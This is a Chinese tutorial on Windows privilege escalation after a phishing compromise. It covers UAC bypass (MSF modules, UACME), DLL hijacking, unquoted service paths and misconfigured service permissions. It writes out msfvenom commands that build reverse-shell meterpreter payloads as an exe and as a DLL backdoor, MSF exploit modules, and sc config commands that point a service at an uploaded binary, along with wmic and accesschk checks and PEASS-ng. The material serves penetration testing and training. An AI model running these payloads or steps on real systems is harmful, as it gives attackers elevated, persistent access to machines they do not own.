Win系统权限提升篇UAC绕过DLL劫持未引号路径可控服务全检项目

应用场景:

1、常规某个机器被钓鱼后门攻击后,我们需要做更高权限操作或权限维持等。

2、内网域中某个机器被钓鱼后门攻击后,我们需要对后续内网域做安全测试。

#Win10&11-BypassUAC自动提权-MSF&UACME

为了远程执行目标的exe或者bat可执行文件需要绕过此安全机制

在用户到系统权限自动提权中也学通过BypassUAC实现自动化提权

绕过项目:MSF内置,Powershell渗透框架,UACME项目(推荐)

开启UAC和未开启UAC时,CS/MSF默认getsystem提权影响(进程注入等)

msfvenom -p windows/meterpreter/reverse_tcp lhost=xx.xx.xx.xx lport=xx -f exe -o msf.exe

1、MSF模块:

use exploit/windows/local/ask

use exploit/windows/local/bypassua

use exploit/windows/local/bypassuac_sluihijack

use exploit/windows/local/bypassuac_silentcleanup

2、UACME项目:

https://github.com/hfiref0x/UACME

Akagi64.exe 编号 调用执行

#Windows-DLL劫持提权应用配合MSF-FlashFXP

原理:Windows程序启动的时候需要DLL。如果这些DLL 不存在,则可以通过在应用程序要查找的位置放置恶意DLL来提权。通常,Windows应用程序有其预定义好的搜索DLL的路径,它会根据下面的顺序进行搜索:

1、应用程序加载的目录

2、C:\Windows\System32

3、C:\Windows\System

4、C:\Windows

5、当前工作目录Current Working Directory,CWD

6、在PATH环境变量的目录(先系统后用户)

过程:信息收集-进程调试-制作dll并上传-替换dll-等待启动应用成功

检测:ChkDllHijack 火绒剑

项目:https://github.com/anhkgg/anhkgg-tools

利用火绒剑进行进程分析加载DLL,一般寻程序DLL利用。

生成dll后门:

msfvenom -p windows/meterpreter/reverse_tcp lhost=xx.xx.xx.xx lport=xx -f dll -o xiaodi.dll

提前信息收集相关软件及DLL问题程序,本地调试成功后覆盖DLL实现利用



#Windows-不带引号服务路径配合MSF-MacroExpert

原理:服务路径配置由于目录空格问题,可上传文件配合解析恶意触发执行

过程:检测服务权限配置-制作文件并上传-服务路径指向解析-等待调用成功

检测命令:

wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """

上传反弹exe,设置好对应执行名后,执行sc start "Macro Expert"

#Win2012-不安全的服务权限配合MSF-NewServices

原理:即使正确引用了服务路径,也可能存在其他漏洞。由于管理配置错误,用户可能对服务拥有过多的权限,例如,可以直接修改它导致重定向执行文件。

过程:检测服务权限配置-制作文件并上传-更改服务路径指向-调用后成功

检测脚本:accesschk.exe -uwcqv "" *

https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk

sc config "test" binpath= "C:\Program.exe"

sc start test

#综合类检测项目:

https://github.com/carlospolop/PEASS-ng

PEAS-ng适用于Windows和Linux/Unix*和MacOS的权限提升工具。

winPEAS.bat > result.txt

winPEASany.exe log=result.txt